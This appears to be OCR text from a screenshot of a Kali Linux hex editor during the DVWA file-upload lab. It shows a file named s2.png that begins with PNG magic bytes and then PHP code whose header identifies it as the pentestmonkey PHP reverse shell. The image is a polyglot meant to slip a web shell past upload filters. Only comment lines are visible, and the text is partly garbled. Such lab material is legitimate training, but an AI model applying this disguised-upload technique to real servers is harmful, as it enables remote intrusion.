 ies/upload/#
NetHunter Offensive Security MSFU Exploit-DB GHDB
kali@kali: ~/Desktop
File Actions Edit View Help
Vulnerability: File Upload
File: s2.png ASCII Offset: 0×00000000 / 0×00001584 (%00)
00000000 89 50 4E 47 0D 0A 1A 0A 20 20 20 20 0A 3C 3F 70 . .<?p
00000010 68 70 0A 2F 2F 20 70 68 70 2D 72 65 76 65 72 73 hp-revers
00000020 65 2D 73 68 65 6C 6C 20 2D 20 41 20 52 65 76 65 - A Reve
00000030 72 73 65 20 53 68 65 6C 6C 20 69 6D 70 6C 65 6D ll implem
00000040 65 6E 74 61 74 69 6F 6E 20 69 6E 20 50 48 50 0A n in PHP.
00000050 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 43 29 right (C)
00000060 20 32 30 30 37 20 70 65 6E 74 65 73 74 6D 6F 6E entestmon
00000070 6B 65 79 40 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 testmonke
00000080 79 2E 6E 65 74 0A 2F 2F 0A 2F 2F 20 54 68 69 73 /.// This
00000090 20 74 6F 6F 6C 20 6D 61 79 20 62 65 20 75 73 65 ay be use
000000A0 64 20 66 6F 72 20 6C 65 67 61 6C 20 70 75 72 70 egal purp
000000B0 6F 73 65 73 20 6F 6E 6C 79 2E 20 20 55 73 65 72 ly. User
000000C0 73 20 74 61 6B 65 20 66 75 6C 6C 20 72 65 73 70 full resp
000000D0 6F 6E 73 69 62 69 6C 69 74 79 0A 2F 2F 20 66 6F ity.// fo
000000E0 72 20 61 6E 79 20 61 63 74 69 6F 6E 73 20 70 65 ctions pe
000000F0 72 66 6F 72 6D 65 64 20 75 73 69 6E 67 20 74 68 using th
00000100 69 73 20 74 6F 6F 6C 2E 20 20 54 68 65 20 61 75 . The au
00000110 74 68 6F 72 20 61 63 63 65 70 74 73 20 6E 6F 20 cepts no
00000120 6C 69 61 62 69 6C 69 74 79 0A 2F 2F 20 66 6F 72 ty.// for
00000130 20 64 61 6D 61 67 65 20 63 61 75 73 65 64 20 62 caused b
00000140 79 20 74 68 69 73 20 74 6F 6F 6C 2E 20 20 49 66 tool. If
00000150 20 74 68 65 73 65 20 74 65 72 6D 73 20 61 72 65 terms are
00000160 20 6E 6F 74 20 61 63 63 65 70 74 61 62 6C 65 20 ceptable
00000170 74 6F 20 79 6F 75 2C 20 74 68 65 6E 0A 2F 2F 20 then.//
00000180 64 6F 20 6E 6F 74 20 75 73 65 20 74 68 69 73 20 use this
00000190 74 6F 6F 6C 2E 0A 2F 2F 0A 2F 2F 20 49 6E 20 61 /.// In a
000001A0 6C 6C 20 6F 74 68 65 72 20 72 65 73 70 65 63 74 r respect
000001B0 73 20 74 68 65 20 47 50 4C 20 76 65 72 73 69 6F PL versio
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save
Home
Setup /
SQL
SQL
Weak
XSS
XSS
XSS
CSP
DVWA
PHP Info
About